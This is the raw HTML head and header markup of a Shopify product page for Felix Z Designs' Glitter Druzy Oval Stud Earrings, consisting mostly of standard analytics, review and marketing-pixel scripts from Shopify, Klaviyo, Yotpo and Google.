    <link href="//felixz.com/cdn/shop/t/65/assets/base.css?v=166620577514683755501733836429" rel="stylesheet" type="text/css" media="all" />

   <link href="//felixz.com/cdn/shop/t/65/assets/custom.css?v=128058371320996969811733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//felixz.com/cdn/fonts/figtree/figtree_n5.3b6b7df38aa5986536945796e1f947445832047c.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-predictive-search.css?v=83512081251802922551733836429" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
    <!-- "snippets/judgeme_core.liquid" was not rendered, the associated app was uninstalled -->
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UgdwhX/klaviyo.js?company_id=UgdwhX"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Glitter Druzy Oval Stud Earrings",
          ProductID: 1394993201215,
          Categories: ["Earrings","Our Handpicked Selection To Welcome You","Shining Sunlight","Studs","To Mother"],
          ImageURL: "https://felixz.com/cdn/shop/products/UE0034-009G_grande.JPG?v=1533698630",
          URL: "https://felixz.com/products/glitter-druzy-oval-earring",
          Brand: "Felix Z Designs",
          Price: "$98.00",
          Value: "98.00",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw?languageCode=en" async></script>



  
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 13380281,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 13380281,storefrontBaseUrl: "https://felixz.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1405911103","configuration":"{\"accountID\":\"UgdwhX\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1287716927","configuration":"{\"yotpoStoreId\":\"xn4v2ltVEM9TdQ02DFsmZ3brOhOtnep94WQ4TLbw\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"767950911","configuration":"{\"subscriberKey\":\"sn3nc-rz1q8rc7z1fdk9n-9v24p\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7f2756b79c173d049d70f9666ae55467","type":"APP","apiClientId":155369,"privacyPurposes":["ANALYTICS","PREFERENCES"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"378961983","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GVVTGDW3C9\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GVVTGDW3C9\\\",\\\"MC-R6WSY0LQRT\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-GVVTGDW3C9\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"86081599","configuration":"{\"pixel_id\":\"365710660640297\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"47972415","configuration":"{\"tagID\":\"2614311606089\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69173311","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Felix Z Designs","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"felixz.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/felixz.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Glitter Druzy Oval Stud Earrings","vendor":"Felix Z Designs","id":"1394993201215","untranslatedTitle":"Glitter Druzy Oval Stud Earrings","url":"\/products\/glitter-druzy-oval-earring","type":"Earrings"},"id":"12676132438079","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633"},"sku":"UE0034-009G","title":"Gold Vermeil-Light Natural Druzy","untranslatedTitle":"Gold Vermeil-Light Natural Druzy"},{"price":{"amount":98.0,"currencyCode":"USD"},"product":{"title":"Glitter Druzy Oval Stud Earrings","vendor":"Felix Z Designs","id":"1394993201215","untranslatedTitle":"Glitter Druzy Oval Stud Earrings","url":"\/products\/glitter-druzy-oval-earring","type":"Earrings"},"id":"12676132470847","image":{"src":"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G2.JPG?v=1533698636"},"sku":"UE0034-009G","title":"Gold Vermeil-Beige Natural Druzy","untranslatedTitle":"Gold Vermeil-Beige Natural Druzy"}],"purchasingCompany":null},},"https://felixz.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"13380281","storefrontBaseUrl":"https:\/\/felixz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":98.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Glitter Druzy Oval Stud Earrings\",\"vendor\":\"Felix Z Designs\",\"id\":\"1394993201215\",\"untranslatedTitle\":\"Glitter Druzy Oval Stud Earrings\",\"url\":\"\/products\/glitter-druzy-oval-earring\",\"type\":\"Earrings\"},\"id\":\"12676132438079\",\"image\":{\"src\":\"\/\/felixz.com\/cdn\/shop\/products\/UE0034-009G1.JPG?v=1533698633\"},\"sku\":\"UE0034-009G\",\"title\":\"Gold Vermeil-Light Natural Druzy\",\"untranslatedTitle\":\"Gold Vermeil-Light Natural Druzy\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":1394993201215,"gid":"gid:\/\/shopify\/Product\/1394993201215","vendor":"Felix Z Designs","type":"Earrings","handle":"glitter-druzy-oval-earring","variants":[{"id":12676132438079,"price":9800,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","sku":"UE0034-009G"},{"id":12676132470847,"price":9800,"name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Beige Natural Druzy","public_title":"Gold Vermeil-Beige Natural Druzy","sku":"UE0034-009G"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":1394993201215,"requestId":"cfc7cbce-e2e8-42f8-829d-e1ad0019eba4-1768917177"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 13380281,
      theme_id: 128527040575,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//felixz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//felixz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//felixz.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":13380281,"isMerchantRequest":null,"themeId":128527040575,"themeCityHash":"8866350555404316330","contentLanguage":"en","currency":"USD","eventMetadataId":"dfbe56b9-65ef-42f3-bf4b-dc2b6512569e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1394993201215,"requestId":"cfc7cbce-e2e8-42f8-829d-e1ad0019eba4-1768917177","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":12676132438079,"productId":1394993201215,"productGid":"gid:\/\/shopify\/Product\/1394993201215","name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Light Natural Druzy","price":"98.00","sku":"UE0034-009G","brand":"Felix Z Designs","variant":"Gold Vermeil-Light Natural Druzy","category":"Earrings","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":12676132438079,"productId":1394993201215,"productGid":"gid:\/\/shopify\/Product\/1394993201215","name":"Glitter Druzy Oval Stud Earrings - Gold Vermeil-Light Natural Druzy","price":"98.00","sku":"UE0034-009G","brand":"Felix Z Designs","variant":"Gold Vermeil-Light Natural Druzy","category":"Earrings","nonInteraction":true,"remote":false,"referer":"https:\/\/felixz.com\/products\/glitter-druzy-oval-earring"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//felixz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://felixz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="13380281"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="128527040575"
  data-theme-name="Sense"
  data-theme-version="5.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://felixz.com/api/collect"
></script>
</head>

  <body class="gradient pageid-">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WCTSLXQR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M53LS58"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><div id="shopify-section-announcement-bar" class="shopify-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  Welcome to our store
</p>
              </div></div><div class="announcement-bar color-inverse gradient" role="region" aria-label="Announcement" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  Spend $250 get our tote bag free + Free shipping
</p>
              </div></div>
</div>
    <div id="shopify-section-header" class="shopify-section section-header"><style>
  .heart-svg{
        margin-left: 15px;
  }
  .heart-svg svg{
    width: 22px;
    height: 22px;
}
  
</style>

<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" media="print" onload="this.media='all'"><link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-price.css?v=26460628545144033851733836429" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-loading-overlay.css?v=167310470843593579841733836429" media="print" onload="this.media='all'"><noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-search.css?v=96455689198851321781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-menu-drawer.css?v=182311192829367774911733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-notification.css?v=183358051719344305851733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
